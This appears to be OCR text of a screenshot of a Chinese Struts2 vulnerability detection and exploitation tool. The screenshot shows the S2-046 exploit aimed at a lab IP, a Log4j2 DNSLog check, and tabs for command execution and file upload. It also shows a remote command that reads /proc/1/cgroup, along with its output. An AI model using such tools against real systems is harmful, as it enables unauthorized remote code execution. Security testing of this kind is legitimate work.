 Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://192.168.157.128:2001/
设置Cookie值 编码： GB2312 请求方式： POST 漏洞编号： S2-046-by...
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： cat /proc/1/cgroup 执行
13:name=systemd:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
12:pids:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
11:hugetlb:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
10:net_prio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
9:perf_event:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
8:net_cls:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
7:freezer:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
6:devices:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
5:memory:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
4:blkio:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
3:cpuacct:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
2:cpu:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773
1:cpuset:/docker/174745108fcbb3f9cddbb9dc0f54030ccc305920928c9be0de1a04567b152773